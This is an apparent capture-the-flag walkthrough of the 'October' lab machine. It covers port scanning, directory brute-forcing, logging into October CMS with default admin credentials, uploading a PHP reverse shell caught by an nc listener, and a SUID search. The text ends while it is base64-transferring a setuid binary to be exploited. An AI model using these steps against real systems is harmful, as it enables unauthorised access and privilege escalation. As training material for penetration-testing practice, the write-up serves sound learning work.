OS Linux
IP: 10.10.10.16
Nmap:-
root@kali:~/Desktop# nmap -sS -A 10.10.10.16
Starting Nmap 7.50 ( https://nmap.org ) at 2018-02-22 20:51 EST
Nmap scan report for 10.10.10.16
Host is up (0.16s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 79:b1:35:b6:d1:25:12:a3:0c:b5:2e:36:9c:33:26:28 (DSA)
| 2048 16:08:68:51:d1:7b:07:5a:34:66:0d:4c:d0:25:56:f5 (RSA)
| 256 e3:97:a7:92:23:72:bf:1d:09:88:85:b6:6c:17:4e:85 (ECDSA)
|_ 256 89:85:90:98:20:bf:03:5d:35:7f:4a:a9:e1:1b:65:31 (EdDSA)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
| http-methods:
|_ Potentially risky methods: PUT PATCH DELETE
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: October CMS - Vanilla
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.8 (92%), Linux 3.12 (92%), Linux 3.13 (92%), Linux 3.13 or 4.2 (92%), Linux 3.16 - 4.6 (92%),
Linux 3.2 - 4.8 (92%), Linux 3.8 - 3.11 (92%), Linux 4.4 (92%), Linux 3.16 (90%), Linux 3.18 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 159.16 ms 10.10.14.1
2 159.22 ms 10.10.10.16
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.94 seconds
root@kali:~/Desktop#
Web
It’s October CMS, let’s bruteforce the Directories
root@kali:~/Desktop# gobuster -e -u http://10.10.10.16/ -t 500 -w /usr/share/dirb/wordlists/common.txt
Gobuster v1.2 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.16/
[+] Threads : 500
[+] Wordlist : /usr/share/dirb/wordlists/common.txt
[+] Status codes : 200,204,301,302,307
[+] Expanded : true
=====================================================
http://10.10.10.16/backend (Status: 302)
http://10.10.10.16/Blog (Status: 200)
http://10.10.10.16/blog (Status: 200)
http://10.10.10.16/forum (Status: 200)
http://10.10.10.16/index.php (Status: 200)
http://10.10.10.16/modules (Status: 301)
http://10.10.10.16/storage (Status: 301)
http://10.10.10.16/themes (Status: 301)
http://10.10.10.16/vendor (Status: 301)
=====================================================
root@kali:~/Desktop#
Backend has 302 status which is for redirect and it’s redirecting us to login page.

We can login to this CMS with default credentials
Username: admin Password: admin



And we got the admin access to October CMS, Now to get reverse shell first rename your php payload to .php5
Now click on Media in the top toolbar, now upload your PHP reverse shell,and then set up the listner and click on the public link which is on the right side.
root@kali:~/Desktop# nc -nlvp 4455
listening on [any] 4455 ...
connect to [10.10.*.*] from (UNKNOWN) [10.10.10.16] 45854
Linux october 4.4.0-78-generic #99~14.04.2-Ubuntu SMP Thu Apr 27 18:51:25 UTC 2017 i686 i686 i686 GNU/Linux
04:51:51 up 1:00, 0 users, load average: 0.00, 1.87, 31.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@october:/$ cd /home
cd /home
www-data@october:/home$ ls
ls
harry
www-data@october:/home$ cd harry
cd harry
www-data@october:/home/harry$ ls -la
ls -la
total 5044
drwxr-xr-x 4 harry harry 4096 Apr 21 2017 .
drwxr-xr-x 3 root root 4096 Apr 20 2017 ..
-rw------- 1 root root 1 Dec 24 21:03 .bash_history
-rw-r--r-- 1 harry harry 220 Apr 20 2017 .bash_logout
-rw-r--r-- 1 harry harry 3637 Apr 20 2017 .bashrc
drwx------ 2 harry harry 4096 Apr 20 2017 .cache
drwxr-xr-x 3 root root 4096 Apr 20 2017 .composer
-rw------- 1 root root 10 May 17 2017 .nano_history
-rw-r--r-- 1 harry harry 675 Apr 20 2017 .profile
-rw-rw-r-- 1 harry harry 5123369 Apr 20 2017 october-1.0.412.tar.gz
-r--r--r-- 1 harry harry 33 Apr 21 2017 user.txt
www-data@october:/home/harry$ cat user.txt
cat user.txt
********************************
www-data@october:/home/harry$
Privilege Escalation
www-data@october:/home/harry$ for i in `locate -r "bin$"`; do find $i \( -perm -4000 -o -perm -2000 \) -type f 2>/dev/null; done
4000 -o -perm -2000 \) -type f 2>/dev/null; done -
/bin/umount
/bin/ping
/bin/fusermount
/bin/su
/bin/ping6
/bin/mount
/sbin/unix_chkpwd
/usr/bin/mail-unlock
/usr/bin/sudo
/usr/bin/ssh-agent
/usr/bin/mail-touchlock
/usr/bin/mlocate
/usr/bin/screen
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/mail-lock
/usr/bin/bsd-write
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/mtr
/usr/bin/chsh
/usr/bin/expiry
/usr/bin/wall
/usr/bin/crontab
/usr/bin/at
/usr/bin/dotlockfile
/usr/bin/chage
/usr/sbin/pppd
/usr/sbin/uuidd
/usr/local/bin/ovrflw
www-data@october:/home/harry$ ls -l /usr/local/bin/ovrflw
ls -l /usr/local/bin/ovrflw
-rwsr-xr-x 1 root root 7377 Apr 21 2017 /usr/local/bin/ovrflw
www-data@october:/home/harry$ file /usr/local/bin/ovrflw
file /usr/local/bin/ovrflw
/usr/local/bin/ovrflw: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for
GNU/Linux 2.6.24, BuildID[sha1]=004cdf754281f7f7a05452ea6eaf1ee9014f07da, not stripped
www-data@october:/home/harry$
The file overflw is a ELF executable and have root SUID permission using which we can get we can get root access, if you are not familiar with SUID and GUID perm then you can have a look at this blog.
Now to debug download peda if you already don’t have and integrate it with GDB.
Then transfer the binary file to our kali machine,for that I am using Base64
www-data@october:/usr/local/bin$ cat ovrflw | base64 -w0
cat ovrflw | base64 -w0
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AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABQhAQIMIQECAAAAAABAAAAAQAAAAwAAAD0ggQIDQAAAESFBAgZAAAACJ8ECBsAAAAEAAAAGgAAAAyfBAgcAAAABAAAAPX+/2+sgQQIBQAAADyCBAgGAAAAzIEECAoAAABYAAAACwAAABAAAAAVAAAAAAAAAAMAAAAAoAQIAgAAACgAAAAUAAAAEQAAABcAAADMggQIEQAAAMSCBAgSAAAACAAAABMAAAAIAAAA/v//b6SCBAj///9vAQAAAPD//2+UggQIAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABSfBAgAAAAAAAAAADaDBAhGgwQIVoMECGaDBAh2gwQIAAAAAAAAAABHQ0M6IChVYnVudHUgNC44LjQtMnVidW50dTF+MTQuMDQuMykgNC44LjQAAC5zeW10YWIALnN0cnRhYgAuc2hzdHJ0YWIALmludGVycAAubm90ZS5BQkktdGFnAC5ub3RlLmdudS5idWlsZC1pZAAuZ251Lmhhc2gALmR5bnN5bQAuZHluc3RyAC5nbnUudmVyc2lvbgAuZ251LnZlcnNpb25fcgAucmVsLmR5bgAucmVsLnBsdAAuaW5pdAAudGV4dAAuZmluaQAucm9kYXRhAC5laF9mcmFtZV9oZHIALmVoX2ZyYW1lAC5pbml0X2FycmF5AC5maW5pX2FycmF5AC5qY3IALmR5bmFtaWMALmdvdAAuZ290LnBsdAAuZGF0YQAuYnNzAC5jb21tZW50AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAbAAAAAQAAAAIAAABUgQQIVAEAABMAAAAAAAAAAAAAAAEAAAAAAAAAIwAAAAcAAAACAAAAaIEECGgBAAAgAAAAAAAAAAAAAAAEAAAAAAAAADEAAAAHAAAAAgAAAIiBBAiIAQAAJAAAAAAAAAAAAAAABAAAAAAAAABEAAAA9v//bwIAAACsgQQIrAEAACAAAAAFAAAAAAAAAAQAAAAEAAAATgAAAAsAAAACAAAAzIEECMwBAABwAAAABgAAAAEAAAAEAAAAEAAAAFYAAAADAAAAAgAAADyCBAg8AgAAWAAAAAAAAAAAAAAAAQAAAAAAAABeAAAA////bwIAAACUggQIlAIAAA4AAAAFAAAAAAAAAAIAAAACAAAAawAAAP7//28CAAAApIIECKQCAAAgAAAABgAAAAEAAAAEAAAAAAAAAHoAAAAJAAAAAgAAAMSCBAjEAgAACAAAAAUAAAAAAAAABAAAAAgAAACDAAAACQAAAAIAAADMggQIzAIAACgAAAAFAAAADAAAAAQAAAAIAAAAjAAAAAEAAAAGAAAA9IIECPQCAAAjAAAAAAAAAAAAAAAEAAAAAAAAAIcAAAABAAAABgAAACCDBAggAwAAYAAAAAAAAAAAAAAAEAAAAAQAAACSAAAAAQAAAAYAAACAgwQIgAMAAMIBAAAAAAAAAAAAABAAAAAAAAAAmAAAAAEAAAAGAAAARIUECEQFAAAUAAAAAAAAAAAAAAAEAAAAAAAAAJ4AAAABAAAAAgAAAFiFBAhYBQAAIwAAAAAAAAAAAAAABAAAAAAAAACmAAAAAQAAAAIAAAB8hQQIfAUAACwAAAAAAAAAAAAAAAQAAAAAAAAAtAAAAAEAAAACAAAAqIUECKgFAACwAAAAAAAAAAAAAAAEAAAAAAAAAL4AAAAOAAAAAwAAAAifBAgIDwAABAAAAAAAAAAAAAAABAAAAAAAAADKAAAADwAAAAMAAAAMnwQIDA8AAAQAAAAAAAAAAAAAAAQAAAAAAAAA1gAAAAEAAAADAAAAEJ8ECBAPAAAEAAAAAAAAAAAAAAAEAAAAAAAAANsAAAAGAAAAAwAAABSfBAgUDwAA6AAAAAYAAAAAAAAABAAAAAgAAADkAAAAAQAAAAMAAAD8nwQI/A8AAAQAAAAAAAAAAAAAAAQAAAAEAAAA6QAAAAEAAAADAAAAAKAECAAQAAAgAAAAAAAAAAAAAAAEAAAABAAAAPIAAAABAAAAAwAAACCgBAggEAAACAAAAAAAAAAAAAAABAAAAAAAAAD4AAAACAAAAAMAAAAooAQIKBAAAAQAAAAAAAAAAAAAAAEAAAAAAAAA/QAAAAEAAAAwAAAAAAAAACgQAAArAAAAAAAAAAAAAAABAAAAAQAAABEAAAADAAAAAAAAAAAAAABTEAAABgEAAAAAAAAAAAAAAQAAAAAAAAABAAAAAgAAAAAAAAAAAAAADBYAAFAEAAAdAAAALQAAAAQAAAAQAAAACQAAAAMAAAAAAAAAAAAAAFwaAAB1AgAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAVIEECAAAAAADAAEAAAAAAGiBBAgAAAAAAwACAAAAAACIgQQIAAAAAAMAAwAAAAAArIEECAAAAAADAAQAAAAAAMyBBAgAAAAAAwAFAAAAAAA8ggQIAAAAAAMABgAAAAAAlIIECAAAAAADAAcAAAAAAKSCBAgAAAAAAwAIAAAAAADEggQIAAAAAAMACQAAAAAAzIIECAAAAAADAAoAAAAAAPSCBAgAAAAAAwALAAAAAAAggwQIAAAAAAMADAAAAAAAgIMECAAAAAADAA0AAAAAAESFBAgAAAAAAwAOAAAAAABYhQQIAAAAAAMADwAAAAAAfIUECAAAAAADABAAAAAAAKiFBAgAAAAAAwARAAAAAAAInwQIAAAAAAMAEgAAAAAADJ8ECAAAAAADABMAAAAAABCfBAgAAAAAAwAUAAAAAAAUnwQIAAAAAAMAFQAAAAAA/J8ECAAAAAADABYAAAAAAACgBAgAAAAAAwAXAAAAAAAgoAQIAAAAAAMAGAAAAAAAKKAECAAAAAADABkAAAAAAAAAAAAAAAAAAwAaAAEAAAAAAAAAAAAAAAQA8f8MAAAAEJ8ECAAAAAABABQAGQAAAMCDBAgAAAAAAgANAC4AAADwgwQIAAAAAAIADQBBAAAAMIQECAAAAAACAA0AVwAAACigBAgBAAAAAQAZAGYAAAAMnwQIAAAAAAEAEwCNAAAAUIQECAAAAAACAA0AmQAAAAifBAgAAAAAAQASALgAAAAAAAAAAAAAAAQA8f8BAAAAAAAAAAAAAAAEAPH/wQAAAFSGBAgAAAAAAQARAM8AAAAQnwQIAAAAAAEAFAAAAAAAAAAAAAAAAAAEAPH/2wAAAAyfBAgAAAAAAAASAOwAAAAUnwQIAAAAAAEAFQD1AAAACJ8ECAAAAAAAABIACAEAAACgBAgAAAAAAQAXAB4BAABAhQQIAgAAABIADQAuAQAAAAAAAAAAAAAgAAAASgEAALCDBAgEAAAAEgINAGABAAAgoAQIAAAAACAAGABrAQAAAAAAAAAAAAASAAAAfQEAACigBAgAAAAAEAAYAIQBAABEhQQIAAAAABIADgCKAQAAAAAAAAAAAAASAAAAnAEAACCgBAgAAAAAEAAYAKkBAAAAAAAAAAAAACAAAAC4AQAAAAAAAAAAAAASAAAAyAEAACSgBAgAAAAAEQIYANUBAABchQQIBAAAABEADwDkAQAAAAAAAAAAAAASAAAAAQIAANCEBAhhAAAAEgANABECAAAsoAQIAAAAABAAGQAWAgAAgIMECAAAAAASAA0AHQIAAFiFBAgEAAAAEQAPACQCAAAooAQIAAAAABAAGQAwAgAAfYQECE8AAAASAA0ANQIAAAAAAAAAAAAAIAAAAEkCAAAooAQIAAAAABECGABVAgAAAAAAAAAAAAAgAAAAbwIAAPSCBAgAAAAAEgALAABjcnRzdHVmZi5jAF9fSkNSX0xJU1RfXwBkZXJlZ2lzdGVyX3RtX2Nsb25lcwByZWdpc3Rlcl90bV9jbG9uZXMAX19kb19nbG9iYWxfZHRvcnNfYXV4AGNvbXBsZXRlZC42NTkxAF9fZG9fZ2xvYmFsX2R0b3JzX2F1eF9maW5pX2FycmF5X2VudHJ5AGZyYW1lX2R1bW15AF9fZnJhbWVfZHVtbXlfaW5pdF9hcnJheV9lbnRyeQBvdnJmbHcuYwBfX0ZSQU1FX0VORF9fAF9fSkNSX0VORF9fAF9faW5pdF9hcnJheV9lbmQAX0RZTkFNSUMAX19pbml0X2FycmF5X3N0YXJ0AF9HTE9CQUxfT0ZGU0VUX1RBQkxFXwBfX2xpYmNfY3N1X2ZpbmkAX0lUTV9kZXJlZ2lzdGVyVE1DbG9uZVRhYmxlAF9feDg2LmdldF9wY190aHVuay5ieABkYXRhX3N0YXJ0AHByaW50ZkBAR0xJQkNfMi4wAF9lZGF0YQBfZmluaQBzdHJjcHlAQEdMSUJDXzIuMABfX2RhdGFfc3RhcnQAX19nbW9uX3N0YXJ0X18AZXhpdEBAR0xJQkNfMi4wAF9fZHNvX2hhbmRsZQBfSU9fc3RkaW5fdXNlZABfX2xpYmNfc3RhcnRfbWFpbkBAR0xJQkNfMi4wAF9fbGliY19jc3VfaW5pdABfZW5kAF9zdGFydABfZnBfaHcAX19ic3Nfc3RhcnQAbWFpbgBfSnZfUmVnaXN0ZXJDbGFzc2VzAF9fVE1DX0VORF9fAF9JVE1fcmVnaXN0ZXJUTUNsb25lVGFibGUAX2luaXQAwww-data@october:/usr/local/bin$
Now decoode the base64 and save it to file
root@kali:~/Desktop# echo
"f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAgIMECDQAAABcEQAAAAAAADQAIAAJACgAHgAbAAYAAAA0AAAANIAECDSABAggAQAAIAEAAAUAAAAEAAAAAwAAAFQBAABUgQQIVIEECBMAAAATAAAABAAAAAEAAAABAAAAAAAAAACABAgAgAQIWAYAAFgGAAAFAAAAABAAAAEAAAAIDwAACJ8ECAifBAggAQAAJAEAAAYAAAAAEAAAAgAAABQPAAAUnwQIFJ8ECOgAAADoAAAABgAAAAQAAAAEAAAAaAEAAGiBBAhogQQIRAAAAEQAAAAEAAAABAAAAFDldGR8BQAAfIUECHyFBAgsAAAALAAAAAQAAAAEAAAAUeV0ZAAAAAAAAAAAAAAAAAAAAAAAAAAABgAAABAAAABS5XRkCA8AAAifBAgInwQI+AAAAPgAAAAEAAAAAQAAAC9saWIvbGQtbGludXguc28uMgAABAAAABAAAAABAAAAR05VAAAAAAACAAAABgAAABgAAAAEAAAAFAAAAAMAAABHTlUAAEzfdUKB9/egVFLqbq8e6QFPB9oCAAAABgAAAAEAAAAFAAAAACAAIAAAAAAGAAAArUvjwAAAAAAAAAAAAAAAAAAAAAAmAAAAAAAAAAAAAAASAAAAGgAAAAAAAAAAAAAAEgAA